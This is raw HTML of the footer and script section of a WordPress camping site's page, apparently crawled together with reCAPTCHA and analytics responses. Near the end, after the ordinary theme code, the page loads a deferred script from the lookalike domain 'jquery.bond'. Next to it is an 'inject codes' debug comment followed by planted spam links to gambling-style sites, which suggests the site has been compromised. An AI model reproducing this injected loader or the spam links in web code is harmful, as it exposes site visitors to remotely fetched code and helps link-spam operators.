title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_18_69767d86aacb0_rand","tdc_css_class":"td_uid_18_69767d86aacb0_rand","tdc_css_class_style":"td_uid_18_69767d86aacb0_rand_style"}';
block_td_uid_18_69767d86aacb0.td_column_number = "1";
block_td_uid_18_69767d86aacb0.block_type = "td_block_7";
block_td_uid_18_69767d86aacb0.post_count = "3";
block_td_uid_18_69767d86aacb0.found_posts = "96";
block_td_uid_18_69767d86aacb0.header_color = "";
block_td_uid_18_69767d86aacb0.ajax_pagination_infinite_stop = "";
block_td_uid_18_69767d86aacb0.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_18_69767d86aacb0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_18_69767d86aacb0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/lockett-meadow-traffic-restrictions-begin-oct-7th-2017/" rel="bookmark" class="td-image-wrap" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Lockett Meadow" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/lockett-meadow-traffic-restrictions-begin-oct-7th-2017/" rel="bookmark" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017">Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-10T13:32:46+00:00" >October 10, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/where-to-go-sledding-and-play-in-the-snow-near-flagstaff/" rel="bookmark" class="td-image-wrap" title="Where to go sledding and play in the snow near Flagstaff"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Where to go sledding and play in the snow near Flagstaff"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/where-to-go-sledding-and-play-in-the-snow-near-flagstaff/" rel="bookmark" title="Where to go sledding and play in the snow near Flagstaff">Where to go sledding and play in the snow near Flagstaff</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T03:56:37+00:00" >December 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/alamo-lake-campground/" rel="bookmark" class="td-image-wrap" title="Alamo Lake Campground"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/09/IMG_1332-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/09/IMG_1332-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/09/IMG_1332-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Alamo Lake State Park" title="Alamo Lake Campground"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/alamo-lake-campground/" rel="bookmark" title="Alamo Lake Campground">Alamo Lake Campground</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-22T10:14:56+00:00" >September 22, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_19_69767d86adec3_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69767d86adec3" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://campaz.com/category/arizona-campgrounds/"><span class="td-cat-name">Campgrounds</span><span class="td-cat-no">66</span></a></li><li><a href="http://campaz.com/category/campgrounds-for-fishing/"><span class="td-cat-name">Campgrounds for Fishing</span><span class="td-cat-no">44</span></a></li><li><a href="http://campaz.com/category/apache-sitegreaves-national-forest/"><span class="td-cat-name">Apache Sitegreaves National Forest</span><span class="td-cat-no">34</span></a></li><li><a href="http://campaz.com/category/campgrounds-for-busy-holiday-weekends/"><span class="td-cat-name">Campgrounds for Busy Holiday Weekends</span><span class="td-cat-no">29</span></a></li><li><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/"><span class="td-cat-name">Payson - Mogollon Rim Campgrounds</span><span class="td-cat-no">27</span></a></li><li><a href="http://campaz.com/category/7000-7999-ft/"><span class="td-cat-name">7000-7999 ft</span><span class="td-cat-no">26</span></a></li><li><a href="http://campaz.com/category/blog-posts/"><span class="td-cat-name">Blog Posts</span><span class="td-cat-no">21</span></a></li><li><a href="http://campaz.com/category/coconino-national-forest/"><span class="td-cat-name">Coconino National Forest</span><span class="td-cat-no">20</span></a></li><li><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/"><span class="td-cat-name">White Mountains Campgrounds</span><span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://campaz.com/"><img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">panopress.imagebox();</script><script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 69767d86b06fa
    -->

    <script type="text/javascript" src="http://campaz.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://campaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://campaz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://campaz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for campaz.com (Match) -->
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleaningcanarywharf.org" target="_blank">arena303</a>
 

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://campaz.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://campaz.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cu6mT8lRPQPiqRJqzzcnqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769373069066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=969843459&t=pageview&_s=1&dl=http%3A%2F%2Fcampaz.com%2Fdesert-view-campground-grand-canyon-national-park%2Fsony-dsc-94%2F&ul=en-us%40posix&dt=Desert%20View%20Campground%20-%20Camp%20Arizona&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1283932&gjid=461589317&cid=667521998.1769373064&tid=UA-77544492-1&_gid=533937011.1769373064&_r=1&_slc=1&z=2053495534
body_size: -448
content:
2,cG-G8DYLP0EXM